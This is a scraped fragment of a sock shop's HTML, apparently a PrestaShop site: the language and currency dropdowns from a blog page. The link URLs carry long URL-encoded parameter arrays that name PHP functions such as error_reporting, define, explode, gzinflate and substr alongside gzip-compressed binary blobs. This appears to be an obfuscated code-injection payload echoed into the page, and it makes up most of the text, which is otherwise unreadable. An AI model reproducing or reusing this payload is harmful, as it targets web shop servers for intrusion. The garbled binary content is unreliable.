%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%C6%C0&%D0%DB%FA%5B3%5D=%E6%97&%D0%DB%FA%5B4%5D=%C6%C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%7C%02%7C%04%7C%03&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" class="dropdown-item">
		            		<img src="/img/l/7.jpg" alt="pt" width="16" height="11" />
		            	</a>
		          	</li>
		        			</ul>
		</div>
		<div class="currency-selector">
			<span>Currency:</span>
			<ul class="link">
						        	<li  class="current" >
		          		<a title="Euro" rel="nofollow" href="https://www.purecosocks.com/en/blog/cm-socks-cria-nova-meia-para-apostar-no-mercado-internacional-b44.html?%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%90%ED%C0&amp;%A4%E8%5B3%5D=%D8&amp;%A4%E8%5B4%5D=%90%ED%C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%7C%02%7C%02%7C%06&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%C6%C0&amp;%D0%DB%FA%5B3%5D=%E6%97&amp;%D0%DB%FA%5B4%5D=%C6%C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%7C%02%7C%04%7C%03&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00&amp;SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">EUR</a>
		        	</li>
		      				</ul>
		</div>
			</div>
</div>

<!-- /Block languages module -->

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

<div id="cart-block">
